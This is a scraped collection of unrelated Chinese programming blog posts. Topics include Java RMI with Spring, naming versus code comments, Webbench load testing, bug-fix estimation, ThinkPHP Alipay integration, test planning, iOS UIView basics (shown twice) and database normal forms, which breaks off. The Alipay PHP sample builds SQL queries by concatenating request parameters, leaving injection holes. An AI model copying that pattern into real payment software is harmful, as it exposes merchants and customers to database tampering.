Java远程方法调用,即Java RMI(Java Remote Method Invocation)是Java编程语言里,一种用于实现远程过程调用的应用程序编程接口。它使客户机上运行的程序可以调用远程服务器上的对象。远程方法调用特性使Java编程人员能够在网络环境中分布操作。RMI全部的宗旨就是尽可能简化远程接口对象的使用。
一、创建RMI程序的4个步骤
1、定义一个远程接口的接口,该接口中的每一个方法必须声明它将产生一个RemoteException异常。
2、定义一个实现该接口的类。
3、创建一个服务,用于发布2中定义的类。
4、创建一个客户程序进行RMI调用。
二、程序的详细实现
1.首先我们先创建一个实体类,这个类需要实现Serializable接口,用于信息的传输。
1 import java.io.Serializable; 3 public class Student implements Serializable { 5 private String name; 7 private int age; 9 public String getName() { 11 return name; 13 } 15 public void setName(String name) { 17 this.name = name; 19 } 21 public int getAge() { 23 return age; 25 } 27 public void setAge(int age) { 29 this.age = age; 31 } 33 } |
2.定义一个接口,这个接口需要继承Remote接口,这个接口中的方法必须声明RemoteException异常。
1 import java.rmi.Remote;
3 import java.rmi.RemoteException;
5 import java.util.List;
6 public interface StudentService extends Remote {
12 List<Student> getList() throws RemoteException;
14 }
3.创建一个类,并实现步骤2中的接口,但还需要继承UnicastRemoteObject类和显示写出无参的构造函数。
1 import java.rmi.RemoteException; 3 import java.rmi.server.UnicastRemoteObject; 5 import java.util.ArrayList; 7 import java.util.List; 11 public class StudentServiceImpl extends UnicastRemoteObject implements 13 StudentService { 15 public StudentServiceImpl() throws RemoteException { 17 } 21 public List<Student> getList() throws RemoteException { 23 List<Student> list=new ArrayList<Student>(); 25 Student s1=new Student(); 27 s1.setName("张三"); 29 s1.setAge(15); 31 Student s2=new Student(); 33 s2.setName("李四"); 35 s2.setAge(20); 37 list.add(s1); 39 list.add(s2); 41 return list; 43 } 45 } |
4.创建服务并启动服务
1 import java.rmi.Naming; 2 import java.rmi.registry.LocateRegistry; 4 public class SetService { 6 public static void main(String[] args) { 8 try { 10 StudentService studentService=new StudentServiceImpl(); 12 LocateRegistry.createRegistry(5008);//定义端口号 14 Naming.rebind("rmi://127.0.0.1:5008/StudentService", studentService); 16 System.out.println("服务已启动"); 18 } catch (Exception e) { 20 e.printStackTrace(); 22 } 24 } 26 } |
5. 创建一个客户程序进行RMI调用。
1 import java.rmi.Naming; 3 import java.util.List; 5 public class GetService { 9 public static void main(String[] args) { 11 try { 13 StudentService studentService=(StudentService) Naming.lookup("rmi://127.0.0.1:5008/StudentService"); 15 List<Student> list = studentService.getList(); 17 for (Student s : list) { 19 System.out.println("姓名:"+s.getName()+",年龄:"+s.getAge()); 21 } 23 } catch (Exception e) { 25 e.printStackTrace(); 27 } 29 } 33 } |
6.控制台显示结果
=============控制台============
姓名:张三,年龄:15
姓名:李四,年龄:20
===============================
在Spring中配置Rmi服务
将Rmi和Spring结合起来用的话,比上面实现Rmi服务要方便的多。
1.首先我们定义接口,此时定义的接口不需要继承其他接口,只是一个普通的接口
1 package service;
3 import java.util.List;
5 public interface StudentService {
7 List<Student> getList();
9 }
2.定义一个类,实现这个接口,这个类也只需实现步骤一定义的接口,不需要额外的操作
1 package service; 4 import java.util.ArrayList; 6 import java.util.List; 9 public class StudentServiceImpl implements StudentService { 11 public List<Student> getList() { 13 List<Student> list=new ArrayList<Student>(); 15 Student s1=new Student(); 17 s1.setName("张三"); 19 s1.setAge(15); 21 Student s2=new Student(); 23 s2.setName("李四"); 25 s2.setAge(20); 27 list.add(s1); 29 list.add(s2); 31 return list; 33 } 35 } |
3.接一下来在applicationContext.xml配置需要的信息
a.首先定义服务bean
<bean id="studentService" class="service.StudentServiceImpl"></bean>
b.定义导出服务
<bean class="org.springframework.remoting.rmi.RmiServiceExporter"
p:service-ref="studentService"
p:serviceInterface="service.StudentService"
p:serviceName="StudentService"
p:registryPort="5008"
/>
也可以增加p:registryHost属性设置主机
c.在客户端的applicationContext.xml中定义得到服务的bean(这里的例子是把导出服务bean和客户端的bean放在一个applicationContext.xml中的)
<bean id="getStudentService"
class="org.springframework.remoting.rmi.RmiProxyFactoryBean"
p:serviceUrl="rmi://127.0.0.1:5008/StudentService"
p:serviceInterface="service.StudentService"
/>
d.配置的东西就这么多,是不是比上面的现实要方便的多呀!现在我们来测试一下
1 package service; 2 import java.util.List; 3 import org.springframework.context.ApplicationContext; 4 import org.springframework.context.support.ClassPathXmlApplicationContext; 5 public class Test { 6 public static void main(String[] args) { 7 ApplicationContext ctx=new ClassPathXmlApplicationContext("applicationContext.xml"); 8 StudentService studentService=(StudentService) ctx.getBean("getStudentService"); 9 List<Student> list = studentService.getList(); 10 for (Student s : list) { 11 System.out.println("姓名:"+s.getName()+",年龄:"+s.getAge()); 12 } 13 } 14 } |
=============控制台============
姓名:张三,年龄:15
姓名:李四,年龄:20
=============================
上面的mian方法运行可能会报错,应该是spring的jar少了,自己注意添加。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
关于<<提高代码质量系列>>
这是我新开的一个系列,旨在记录我对整个编码规范,代码风格,语法习惯,架构设计的一些思考,感悟和总结.
前言
不知道大家会不会觉得我的标题很噱头,不是一般应该提倡写注释的么?首先我得解释下,我这句话有两个意思!
1,绝非提倡不写注释,而是不要写不必要的注释.
2,命名规范的作用大于注释
好吧,这么一说,其实还是有点噱头的感觉的,因为我这篇文其实重心更放在强调命名规范和设计规范上面,良好的规范,让你的代码有自释性,省去了注释的步骤.
还要强调下的是:这个观点绝非我自己主观臆断,凭空瞎想出来的. 而是实实在在由项目开发里面总结出来的.
为什么我有这个想法呢?请继续看我的蛋疼经历.
正文
先上段奇葩代码
/// <summary> /// 根据产品ID获取产品列表 /// </summary> /// <param name="columnID">关键字</param> public DataTable GetColumnInfoByColumnID(int columnID) { return DALColumn.GetColumnInfoByColumnID(columnID); } /// <summary> /// 根据产品名称获取产品列表 /// </summary> /// <param name="columnID">关键字</param> public DataTable GetColumnInfoByColumnID(string columnName) { return DALColumn.GetColumnInfoByColumnID(columnName); } |
这是我现在维护的一个老项目了,经手的人比较多,代码写的比较垃圾,我们先不吐槽这种纯粹是脱裤子放屁的所谓三层和明明返回的是dataTable又扯什么info,就说这两个函数,tm功能应该是不一样的吧,为啥名字一模一样?这是在闹哪样?
其实,造成这种情况的原因,我们都知道,就是某类程序员的ctrl c+v大法,这两个函数底层逻辑比较相似,懒得重构,直接copy了改改多快!copy就copy吧,好歹名字改一下啊!也许这位前辈会说,我不是写了注释了吗,看到注释,不就知道这个函数是干嘛的了?但问题是,其他调用的人,首先看到的,肯定是函数名啊,GetColumnInfoByColumnID,多直观 通过id来查找呗.虽然这里有两个比较违和的地方,一是参数默认名字是columnName,二是参数类型不是int而是string,但反正这项目的代码不规范,如果调用的人也够粗心,那么,一个隐晦的bug,就这么产生了.
如果改下名字,叫 GetTableByColumnName,这种错误发生的概率无疑会减少很多了,
Ps:其实现在ide功能这么强大,只要你确定没有反射调用这个函数的地方,完全可以使用全局重命名的方法,一步到位.
看到这里读者朋友们可能会说,这是命名不规范嘛,和写不写注释有什么关系呢?
我们可以假想一种这样的情况,同样是拷贝代码,拷贝者改了函数名,这个名字语义清晰,表意清楚, 但他却忘记改注释了,结果函数是新的函数签名,函数的注释却是其他一段莫名其妙的注释.
或者再假想一种情况.
原来的一个函数,名字和注释是对应的,随便举个例子,叫GetTypeByColumnId吧,注释为"通过产品id取得产品类型"
一切ok,是吧! 但是现在逻辑变了,比如说Type和产品无关了,需要通过生产批次来确定,于是一个代码维护者,将函数重写了一下功能ok,满足新需求!!同时他比上个人好一点,他记得改函数名,然后他改为了GetTypeBySerialId,这名字也很ok,一切也都看起来很好.但偏偏他漏掉了注释,但代码仍然运行的很ok,毕竟注释可不受.net的元数据的支持,ide也不可能知道你这里犯了这么一个错误是吧!
然后,接下来的场景大家很容易就可以联想到,
如果是细心的调用者:
尼玛!函数注释让我传"产品id",但函数名和参数默认名字又是"SerialId"(流水号),这尼玛闹哪样?
如果是粗心的调用者呢?两种情况呗:
1.看了函数名字和默认参数名字 ,没注意到注释,ok,算这个粗心的小伙伴幸运,
2.看了注释,然后这小伙伴不认识SerialId这个单词的意思. 然后,一个悲伤的故事就这么发生了!!
其实我以上举例的一些函数,都是功能比较具体,业务比较单纯,也容易用几个单词描述.对于这些函数,我个人的意见是,完全不需要去写注释,
有以下几个原因:
1.浪费精力去写,
2.调用的人需要把一段话读两遍(函数名和注释)
3.写了还需要人去维护,(改了代码,得同步去改注释)
4.如果强类型的参数传递不匹配,ide或者resharper插件会马上指出你的错误,但如果注释和代码不匹配,则除了通过人力CodeReview,没有其他任何办法去找出这种错误.
其中尤其是4,完全就是埋在项目中的地雷,除非你踩到了,不然很难排查.
当然,如果是反之,逻辑复杂,甚至有调用的前置约束,那肯定该写注释还是得写了.
同时,这里还提一个观点,注释比代码更有价值,因为代码毕竟大部分还是在讲怎么做(how do),而注释是讲做什么(do what)?抽象程度更高,对于比较复杂的代码,如果有注释,调用者一般都会优先去阅读注释,而不是去阅读代码,所以:轻易不写注释,但如果你写了,请一定要对你的注释负责,它比代码更需要你的细心呵护!!
好吧,我会说这篇文最大的作用,其实是可以让我吐槽发泄一下么?
我感觉自己现在就是在这种地雷坑里,天天过着提醒吊胆的日子.
以上例子皆非我刻意编造,来源于工作中的真实经历,只是稍作修饰,隐去了和业务有关的信息.
根据回复的补充:
相信很多博友有这样的经历,这个函数好复杂呀!我必须写注释啊,不然一段时间之后,我自己都看不明白了,
有些时候是确实很复杂,但也有时候是设计的问题,这时候,写注释其实是一种逃避了.逃避你需要继续深入思考这个函数的业务和功能的设计是否合理.
其实我这标题还有第三个意思:
在尽可能少写注释的前提下,如果一个函数的注释仍然超过了2处,那么我认为这个函数的设计是有问题的.
这个函数是否太大,是否是反模式里面提到的万应灵或屠龙术?
所以有时候说的 "因为业务复杂,很难用几个单词去描述,所以很难命名",就是如此.
你的业务抽象粒度是否太大?导致一个业务模块承担了过多的业务.
你是否把几个流程放在了一个节点上?导致引入了额外的逻辑判断甚至是多余的逻辑分支.
如果是这样,你想用几个单词来描述这么复杂的逻辑,当然是不可能了.
这点我会在后续的重构系列里面谈谈我自己的理解.
补充下自己的理解.
我始终认为好的设计,大部分情况下,函数名就足以解释它的功能,如果你遇到了两三个单词不能解释函数功能的情况----说明你该分解函数了!
比如一个大函数,OutPutMetaData,输入是源数据路径,使用的模板 返回解析之后的元数据
流程大概是 采集数据->分析数据->匹配模板->生成MetaData
代码是大约1-2k行,如果写在一个函数里面,当然也似可以的,但你想用注释解释清楚,必须在每个流程的关键节点写注释,遇到数据有前后关联关系的,还得思维反复跳来跳去.
但如果写成下面这种模式的代码,基本就像是阅读英文说明(注释),一样阅读代码了
public MetaData OutPutMetaData(string sourcePath, MetaTemplate template) { var metaDataFactory = new MetaDataFactory(); if (!metaDataFactory.CheckInput(sourcePath)) { throw new ErrorSourceException(); } if (!metaDataFactory.TransformSourceData(template)) { throw new ErrorFormatException(); } return metaDataFactory.CreateMetaData(); } |
这样写虽然多了很多的类和方法,还要额外定义一些中间数据的实体类型和自定义异常,但是经过合理的封装和命名之后,整个结构非常清晰,定位错误和修改流程也方便.
代码阅读速度基本和描述语句(注释)的阅读速度相当, 这就是代码即注释.
最后总结:
其实我认为最关键是要形成自己的编码规范,这个"规范"不仅仅指的是狭义的命名规则和代码格式,缩进,文件组织结构等.更关键的是,要形成一套有逻辑性,能自洽,有良性导向的一套思维模式,并时刻坚持遵守它,思考它,改进它.
这套思维模式你可以自由的去扩展,只要不偏离它的中心思想.比如我给自己扩展的一些要求:
1.函数一律使用动宾结构,如InitFactory,而不用FactoryInit,其实这两者没什么优劣,仅仅只是让自己习惯,以后思考和阅读自己代码的时候,能更快的带入过去的自己的思维,更快的理解自己的代码,同时找api也能节约一点时间.
2.html标签样式id小写开头,class大写开头,同理,其实也没啥原因,就是个习惯.
3.描述一个事物的时候要区分是what it is(名词,形容词)还是what it can do(动词,动名词,动宾短语)比如doClose, 是某个事物的动作,closing,和 closed则代表它的状态
再就是结构设计上的一些感觉了,这个比较抽象,不好用文字很准确的描述,大致意思就是我会从一些纬度对功能进行切分,access business viewModel show interaction 等,不一定都能分的非常清楚,也不强求一个区分度很高的边际,但至少要有个模糊的定位.
如果能长期坚持下来,以后阅读自己的代码是非常容易的,即使是没有(少量)注释.
Ps:锤炼自己的这套思维模式的方法也很简单,也就三点
多看优秀代码,自己动手多写,多思考总结.
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
一、Webbench简单介绍
在一个网站上线前, 通常我们应该做一些相关的
压力测试, 以便了解当前
Web服务器在高并发高负载情况下的响应状况和速度,方便对Web服务器进行优化和重构。目前有很多免费的web压力测试工具可以帮助我们完成测试, 例如: 十个免费的Web压力测试工具http://coolshell.cn/articles/2589.html,但在真实项目中使用Apache ab和Webbench来完成压力测试。Apache的优点:Apache的ab使用非常简单, 而且只要是安装了Apache了,就会自带其ab工具,缺点:就是不能模拟高并发状态下的测试, 好像最多可以模拟100-200次/秒的并发. 如果需要模拟更高负载的压力测试, 就需要使用Webbench。
Webbench是有名的网站
压力测试工具,它是由 Lionbridge公司(http://www.lionbridge.com)开发。Webbech能测试处在相同硬件上,不同服务的性能以及不同硬件上同一个服务的运行状况。webBech的标准测试可以向我们展示服务器的两项 内容:每秒钟相应请求数和每秒钟传输数据量。webbench不但能具有便准静态页面的测试能力,还能对动态页面(ASP,PHP,JAVA,CGI)进行测试的能力。还有就是他支持对含有SSL的安全网站例如电子商务网站进行静态或动态的
性能测试,webbench最多可以模拟3万个并发连接去测试网站的负载能力。缺点测试的结果太简单了。
二、安装Webbench
注意点:为了测试准确,请将 webbench 安装在别的linux服务器上,(因为webbench 做压力测试时,自身也会消耗CPU和内存资源, 否则很可能把自己服务器搞挂掉)
目前Webbench最新的版本为webbench-1.5.tar.gz下载地址 http://home.tiscali.cz/~cz210552/distfiles/webbench-1.5.tar.gz
1.先安装依赖包:yum install ctags
2.安装Webbench:
tar zxvfwebbench-1.5.tar.gz
cd webbench-1.5
make &&make install
如果出现以下报错信息:
ctags *.c /bin/sh: ctags: command not found make: [tags] Error 127 (ignored) install -s webbench /usr/local/bin install -m 644 webbench.1 /usr/local/man/man1 install: cannot create regular file `/usr/local/man/man1': No such file ordirectory make: *** [install] Error 1 |
解决方法:
mkdir -p /usr/local/man
chmod 644 /usr/local/man
再次执行make && make install
看到如下界面,说明安装成功
make: Nothing to be done for `all'. install -s webbench /usr/local/bin install -m 644 webbench.1/usr/local/man/man1 install -d /usr/local/share/doc/webbench install -m 644 debian/copyright/usr/local/share/doc/webbench install -m 644 debian/changelog/usr/local/share/doc/webbench |
三、使用
[root@centos ~]# webbench -c 400 -t 20 http://10.43.2.192/ Webbench - Simple Web Benchmark 1.5 Copyright (c) Radim Kolar 1997-2004, GPL Open Source Software. Benchmarking: GET http://10.43.2.192/ 400 clients, running 20 sec. Speed=392676 pages/min, 1603427 bytes/sec. Requests: 130892 susceed, 0 failed. |
参数说明:-c表示并发数,-t表示时间(秒)
每秒钟传输数据量:1603427 bytes/sec每秒钟相应请求数:392676/60= 6544 pages/sec
这里有一个特别要注意的点:10.43.2.192/后面的“/”一定不要忘记
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
摘要: 简介 Selenium 是一个健壮的工具集合,跨很多平台支持针对基于 web 的应用程序的测试自动化的敏捷开发。它是一个开源的、轻量级的自动化工具,很容易集成到各种项目中,支持多种编程语言,比如 .NET、Perl、Python、Ruby 和 Java? 编程语言。 利用 Selenium 测试 Ajax 应用程序 Asynchronous JavaS...
阅读全文
boss:那么,你需要多长时间来修复这个bug?
没有经验的程序员:给我一个小时?最多两个小时?我能马上搞定它!
有经验的程序员:这么说吧,钓到一条鱼要多久我就要多久?!
要多少时间才能修复bug,事先是很难知道的,特别是如果你和这些代码还素不相识的话,情况就更加扑朔迷离了。James Shore在《The Art of Agile 》一书中,明确指出要想修复问题得先知道问题的所在。而我们之所以无法准确估计时间是因为我们不知道需要多久才能发现症结的所在,只有清楚这一点,我们才能合理估计修复bug所需要花费的时间。不过,这个时候恐怕黄花菜都凉了。 Steve McConnell曾说过:
“发现问题—理解问题—这就是程序员90%的
工作。”
很多bug都只需改动某一行代码即可。但是需要投入大量时间的是,后面还得指出怎么样才是正确的——就像我们在钓鱼的时候,得知道往哪里下诱饵,什么时候鱼儿容易上钩等等。话说bug有四种类型:第一种易寻易修复,第二种难寻易修复,第三种易寻难修复,第四种难寻难修复。最悲剧的就是最后一型的,不但“寻寻觅觅,凄凄凉凉戚戚”,哪怕终于千辛万苦滴水穿石,也只能在那边不由自主地抓耳挠腮,无奈叹一句“路漫漫其修远兮”。可以这么说,除非是新鲜出炉的代码,不然让你找bug就跟瞎子摸象一样——糊里糊涂,不知道归属于哪种bug类型。
查找和修复bug
你知道“查找和修复bug”意味着什么吗?没错,就是调试!不断的调试,无数次的调试!Paul Butcher通过大量工作,总结出以下结构化的步骤:
1.明确目的。仔细查阅异常报告,确定是否是个bug,找出各种有用的信息发现问题的症结,予以重现。再次检查是否与报告发生重复。如果发生重复,那看看曾经的相关人员是如何处理的。
2.准备工作——找出正确的代码,用排除法清理工作区域。
3.匹配
测试环境。如果客户正在操作计算机配置,那么此过程可以跳跃。
4.明确代码的用途,确保现有测试工具一切正常。
5.好了,现在可以出发钓鱼去咯——重现和诊断错误。如果你不能做到重现,那你就不能证明你已经完成修复工作。
6.编写测试案例,或者通过现成的测试案例来捕获bug。
7.进入修复模式——请务必确保不会影响到其他任何部分。但是,在开展修复工作之前,可能你还要包揽重构工作,因为只有这样,你才能无所顾忌地捣鼓代码。而且事后回归测试,还能确保你不会加入任何新的bug。
8.整理代码。通过一步一步重构,让你的代码更易于理解,更安全。
9.找别人来审查一下,当局者迷旁观者清。
10.再次检查此修复过程。
11.试着不从主线出发,以检查这些bug是否会影响其他支线。合并这些变化,处理代码中的差异,回顾所有的审查和测试等工作。
12.思考。好好想一想哪里错了以及为什么错了?为什么你的修复会起效?这种类型的bug还会出现在哪里?在《 The Pragmatic Programmer》一书中,Andy Hunt 和Dave Thomas也如是指出“如果一个bug需要耗费你很多时间,那么一定要好好弄清楚原因”。此外,还需要思考的是,怎么做才能吸取经验教训,将来在类似的问题上不再栽跟头?以及,我们采用的方法、使用的工具是否还有可以改进的地方?以及这些bug的影响和严重程度。
找到bug,还是修复bug,哪个需要更多时间?
或许建立一个测试环境、重现问题和测试bug所需的时间,要远远多于找到bug和修复bug的时间。不过对于一小部分显而易见的bug,找到它们很简单——不过修复起来可能就不尽如人意了。
在《Making Software》一书中,有一章主要是探讨“大部分的软件漏洞的来源”,Dewayne Perry分析认为,相较于修复,发现bug(包括理解bug和重现bug)所需时间更长。有研究表明,大多数的bug(差不多有3/4)既易于发现又易于修复:5天或许更少(这是基于大规模实时系统通过重量级SDLC、大量审查和测试得出的数据)。但是也有很恶心的bug,即便你可以轻轻松松揪到它,还是还得“呕心沥血”才能修复好。
发现/修复修复时间<=5天修复时间>5天
能重现问题72.5%18.4%
难以重现或根本没法重现5.9%3.2%
所以如果你打赌说你能很快修复bug,大多数情况下你还真没说错。不过当你打赌输了的时候,那么,嘿嘿,就意味着你有大麻烦了。
所以,下次,boss再问什么时候能修复bug,别再傻乎乎地回答“马上就能搞定”了。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
tp框架中集成支付宝的功能,将支付宝的demo例子存在到下图位置\Extend\Vendor\Alipay
生成支付订单
/** *支付订单 */ publicfunctionpay(){ header("Content-Type:text/html;charset=utf-8"); $id=I('post.oid','','htmlspecialchars'); $DAO=M('order'); $order=$DAO->where("id=".$id)->find(); $error=""; if(!isset($order)){ $error="订单不存在"; }elseif($order['PaymentStatus']==1){ $error="此订单已经完成,无需再次支付!"; }elseif($order['PaymentStatus']==2){ $error="此订单已经取消,无法支付,请重新下单!"; } if($error!=""){ $this->_FAIL("系统错误",$error,$this->getErrorLinks()); return; } $payType=I('post.payType','','htmlspecialchars'); #支付宝 if($payType=='alipay'){ $this->payWithAlipay($order); } } |
支付订单提交
/** *以支付宝形式支付 *@paramunknown_type$order */ privatefunctionpayWithAlipay($order){ //引入支付宝相关的文件 require_once(VENDOR_PATH."Alipay/alipay.config.php"); require_once(VENDOR_PATH."Alipay/lib/alipay_submit.class.php"); //支付类型 $payment_type="1"; //必填,不能修改 //服务器异步通知页面路径 $notify_url=C("HOST")."index.php/Alipay/notifyOnAlipay"; //页面跳转同步通知页面路径 $return_url=C("HOST")."index.php/Pay/ok"; //卖家支付宝帐户 $seller_email=$alipay_config['seller_email']; //必填 //商户订单号,从订单对象中获取 $out_trade_no=$order['OrderNum']; //商户网站订单系统中唯一订单号,必填 //订单名称 $subject="物流服务"; //必填 //付款金额 #正常金额 $price=$order['Price']; #测试金额 #$price=0.1; //必填 $body=$subject; //商品展示地址 $show_url=C('HOST'); //构造要请求的参数数组,无需改动 $parameter=array( "service"=>"create_direct_pay_by_user", "partner"=>trim($alipay_config['partner']), "payment_type"=>$payment_type, "notify_url"=>$notify_url, "return_url"=>$return_url, "seller_email"=>$seller_email, "out_trade_no"=>$out_trade_no, "subject"=>$subject, "total_fee"=>$price, "body"=>$body, "show_url"=>$show_url, "_input_charset"=>trim(strtolower($alipay_config['input_charset'])) ); Log::write('支付宝订单参数:'.var_export($parameter,true),Log::DEBUG); //建立请求 $alipaySubmit=newAlipaySubmit($alipay_config); $html_text=$alipaySubmit->buildRequestForm($parameter,"get","去支付"); echo$html_text; } 支付宝回调接口 <?php /** *支付宝回调接口 */ classAlipayActionextendsAction{ /** *支付宝异步通知 */ publicfunctionnotifyOnAlipay(){ Log::write("notify:".print_r($_REQUEST,true),Log::DEBUG); require_once(VENDOR_PATH."Alipay/alipay.config.php"); require_once(VENDOR_PATH."Alipay/lib/alipay_notify.class.php"); $orderLogDao=M('orderlog'); //计算得出通知验证结果 $alipayNotify=newAlipayNotify($alipay_config); $verify_result=$alipayNotify->verifyNotify(); Log::write('verify_result:'.var_export($verify_result,true),Log::DEBUG); if($verify_result){//验证成功 //商户订单号 $out_trade_no=$_POST['out_trade_no']; //支付宝交易号 $trade_no=$_POST['trade_no']; //根据订单号获取订单 $DAO=M('order'); $order=$DAO->where("OrderNum='".$out_trade_no."'")->find(); //如果订单不存在,设置为0 if(!isset($order)){ $orderId=0; } else{ $orderId=$order['id']; } //交易状态 $trade_status=$_POST['trade_status']; $log="notifyfromAlipay,trade_status=".$trade_status."alipaysign=".$_POST['sign'].'price='.$_POST['total_fee']; $orderLog['o_id']=$orderId; if($_POST['trade_status']=='TRADE_FINISHED'||$_POST['trade_status']=='TRADE_SUCCESS'){ #修改订单状态 if((float)$order['Price']!=(float)$_POST['total_fee']){ $data['PaymentStatus']='2'; }else{ $data['PaymentStatus']='1'; } $DAO->where('id='.$orderId)->save($data); } $orderLog['pay_id']=$trade_no; $orderLog['pay_log']=$log; $orderLog['pay_type']='alipay'; $orderLog['pay_result']='success'; $orderLogDao->add($orderLog); ///////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////// echo"success";//返回成功标记给支付宝 } else{ //验证不通过时,也记录下来 $orderLog['pay_log']="notifyfromAlipay,但是验证不通过,sign=".$_POST['sign']; $orderLog['o_id']=-1; $orderLog['pay_type']='alipay'; $orderLog['pay_result']='fail'; $orderLogDao->add($orderLog); //验证失败 echo"fail"; } } } ?> |
今天在tp框架中集成支付宝功能,跳转支付宝的时候出现乱码错误。
需要设定header("Content-Type:text/html;charset=utf-8");
如果还有乱码查看日志信息是否出现
NOTIC:[2]Cannotmodifyheaderinformation-headersalreadysentby(outputstartedat
上面错误,删除错误文件开始的空格
<emid="__mceDel"></em>
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
计划:属于组织管理层面的文档,从组织管理的角度对
测试活动进行规划; 方案:属于技术层面的文档,从技术的角度对测试活动进行规划。
测试计划:
对测试全过程的组织、资源、原则等进行规定和约束,并制定测试全过程各个阶段的任务分配以及时间进度安排,并提出对各项任务的评估,风险分析和管理需求。
测试方案:
描述需要测试的特性,测试的方法,测试环境的规划,测试工具的设计和选择,
测试用例的设计方法,测试代码的设计方案。
测试方案需要在测试计划的指导下进行,测试计划提出“做什么”,而测试方案明确“如何做”
软件测试用例设计是从设计层面考虑,比如从功能性、可用性、安全性等方面考虑设计测试用例。
软件测试用例写作是指软件测试用例的写作规范,包括写作格式、标识的命名规范等。 软件测试用例设计得出软件测试用例的内容,然后,按照软件测试写作方法,落实到文档中,两者是形式和内容的关系。 测试用例格式的八个基本项是:测试用例编号、测试项目、测试标题、重要级别、预置条件、输入、操作步骤、预期输出。
一、什么是测试计划?
所谓测试计划是指描述了要进行的测试活动的范围、方法、资源和进度的文档。它主要包括测试项、被测特性、测试任务、谁执行任务和风险控制等。
二、什么是测试方案?
所谓测试方案是指描述需要测试的特性、测试的方法、测试环境的规划、测试工具的设计和选择、测试用例的设计方法、测试代码的设计方案。
三、测试计划与测试方案区别
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
视图(View), 视图控制器(ViewController)是IOS开发UI部分比较重要的东西。在
学习视图这一块的东西的时候,感觉和Java Swing中的Panel差不多。在UIKit框架中都有一个UIWindow来容纳我们的View。应用程序中几乎全部的可视控件都是UIView以及UIView的子类的实例,并且UIWindow也是UIView的子类。UIWindow可以不借助于父类视图显示在屏幕上,其余的视图都需要添加到父视图中才能显示。窗口是用来显示视图的,下面我们将会结合着实例来具体的学习一下IOS中的View和ViewController
1.首先我们需要建一个EmptyProject来
测试我们的View和ViewController. 我们空工程的文件结构如下,我们只需在AppDelegate.m中添加我们的视图,还是那句话为了更好的理解我们的视图,所有视图的创建和配置我们都用代码编写。
2.在学习UIView之前我们先在我们的EmptyProject中添加一个视图,看一下效果,上面的代码是为我们的EmptyProject添加一个UIWindow,是系统为我们创建的,我们接下来要放置的UIIView都是放在Window中,一般每个应用都只有一个Window,当然有的游戏会有多个应用窗口。下面的一段代码是往我们Window上添加一个主视图,通过CGRectMake来给我们新添的View定位。 CGRectMake(x, y, width, height); 配置背景颜色为greenColor,最后添加到我们的window上。
3.界面都是视图对象,即在UIView类的实例中进行布局,UIView表示屏幕上的一块矩形区域,负责渲染矩形区域中的内容,并且响应该区域内发生的触摸事件。我们还可以把视图看做是一个视图容器,视图上面还可以添加一个子视图。往父视图中添加的SubView会被放在一个数组中。往我们SuperView中添加的SubView的坐标和index都是相对于我们的父视图来配置的。我们为上面的视图在添加一个subView,代码如下:
运行效果如下:
下面是iOS提供的一些管理子视图的方法,常用方法如下:
(1) initWithFrame : 通过frame初始化视图,参数为CGRectMake(x, y, width, height);
(2) insertSubView: atIndex: 往指定层上插入视图,哪个View调用该方法,index就是相对于谁。
(3) insertSubView: aboveSubView: 在某个视图上插入子视图。
(4) insertSubView: belowSubView: 在某个子视图的后面添加一个新的视图
(5) bringSubViewToFront: 把子视图放到最前
(6) sendSubViewToBack: 把子视图放到最后
(7) exchangeSubviewAtIndex: withSubviewAtIndex: 交换两个视图的前后顺序
(8) removeFromSuperview: 从父视图中移除view
(9) -(void) addSubview: (UIView *) view 添加一个视图
视图的层次用index来区分,这个值从0开始以步长1依次增加,index为0的时候代表视图层次的最底层,下面是
苹果官方文档对Views的介绍的截图:
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
视图(View), 视图控制器(ViewController)是IOS开发UI部分比较重要的东西。在
学习视图这一块的东西的时候,感觉和Java Swing中的Panel差不多。在UIKit框架中都有一个UIWindow来容纳我们的View。应用程序中几乎全部的可视控件都是UIView以及UIView的子类的实例,并且UIWindow也是UIView的子类。UIWindow可以不借助于父类视图显示在屏幕上,其余的视图都需要添加到父视图中才能显示。窗口是用来显示视图的,下面我们将会结合着实例来具体的学习一下IOS中的View和ViewController
1.首先我们需要建一个EmptyProject来
测试我们的View和ViewController. 我们空工程的文件结构如下,我们只需在AppDelegate.m中添加我们的视图,还是那句话为了更好的理解我们的视图,所有视图的创建和配置我们都用代码编写。
2.在学习UIView之前我们先在我们的EmptyProject中添加一个视图,看一下效果,上面的代码是为我们的EmptyProject添加一个UIWindow,是系统为我们创建的,我们接下来要放置的UIIView都是放在Window中,一般每个应用都只有一个Window,当然有的游戏会有多个应用窗口。下面的一段代码是往我们Window上添加一个主视图,通过CGRectMake来给我们新添的View定位。 CGRectMake(x, y, width, height); 配置背景颜色为greenColor,最后添加到我们的window上。
3.界面都是视图对象,即在UIView类的实例中进行布局,UIView表示屏幕上的一块矩形区域,负责渲染矩形区域中的内容,并且响应该区域内发生的触摸事件。我们还可以把视图看做是一个视图容器,视图上面还可以添加一个子视图。往父视图中添加的SubView会被放在一个数组中。往我们SuperView中添加的SubView的坐标和index都是相对于我们的父视图来配置的。我们为上面的视图在添加一个subView,代码如下:
运行效果如下:
下面是iOS提供的一些管理子视图的方法,常用方法如下:
(1) initWithFrame : 通过frame初始化视图,参数为CGRectMake(x, y, width, height);
(2) insertSubView: atIndex: 往指定层上插入视图,哪个View调用该方法,index就是相对于谁。
(3) insertSubView: aboveSubView: 在某个视图上插入子视图。
(4) insertSubView: belowSubView: 在某个子视图的后面添加一个新的视图
(5) bringSubViewToFront: 把子视图放到最前
(6) sendSubViewToBack: 把子视图放到最后
(7) exchangeSubviewAtIndex: withSubviewAtIndex: 交换两个视图的前后顺序
(8) removeFromSuperview: 从父视图中移除view
(9) -(void) addSubview: (UIView *) view 添加一个视图
视图的层次用index来区分,这个值从0开始以步长1依次增加,index为0的时候代表视图层次的最底层,下面是
苹果官方文档对Views的介绍的截图:
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
三范式介绍
表的范式:只有符合的第一范式,才能满足第二范式,进一步才能满足第三范式。
1、第一范式:
表的列具有原子性,不可再分解。只要是关系型
数据库都自动满足第一范式。
数据库的分类:
关系型数据库:MySQL/ORACLE/Sql Server/DB2等
